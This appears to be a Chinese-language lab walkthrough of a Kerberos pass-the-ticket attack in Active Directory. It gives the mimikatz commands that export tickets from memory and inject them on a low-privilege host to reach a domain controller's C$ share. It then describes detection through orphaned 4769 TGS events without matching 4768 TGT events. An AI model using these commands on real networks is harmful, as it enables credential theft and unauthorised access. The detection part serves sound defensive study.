

登入administrator帳號,用mimikatz匯出krbtgt來模擬,用klist確認有krbtgt

klist



把tickets從memory竊取匯出,1.kirbi複製到一般權限的攻擊主機

privilege::debug

sekurlsa::tickets /export



使用一般使用者帳號登入

用mimikatz匯入

mimikatz.exe "kerberos::ptt 1.kirbi" exit

從klist確認匯入成功

klist

使用偷來的tickets,不需驗證執行連線行為

dir \\dc01\c$





正常情況下,每個 TGS(Ticket Granting Service)事件應該有一個對應的 TGT(Ticket Granting Ticket)事件,TargetUserName&IP,因此查找獨立的TGS即是異常

TGT 4768

TGS 4769

https://en.wikipedia.org/wiki/Kerberos_(protocol)



想像你是一位員工,進入公司的流程如下:

假設系統記錄到你試圖請求機房鑰匙(TGS),但是查找時卻找不到對應的識別吊牌(TGT)事件。

當出現 TGS 事件而沒有對應的 TGT 事件時,這通常表明某種異常情況,可能需要進一步調查,以確保安全系統的

AD Security - [Day8] 一起來學 AD 安全吧!:AD 驗證協定 Kerberos (2

https://ithelp.ithome.com.tw/articles/10297185

渗透测试-27:横向移动

https://www.cnblogs.com/toki-plus/p/16286576.html

Kerberos Protocol Explained (Animated)

https://narekkay.fr/posts/kerberos-protocol-explained-animated/



Domain Escalation: Unconstrained Delegation

https://www.hackingarticles.in/domain-escalation-unconstrained-delegation/

Kerberos Pass-The-Ticket Basics

Domain Admin: Bloodhound, Mimikatz, Pass-The-Hash & Golden ticket.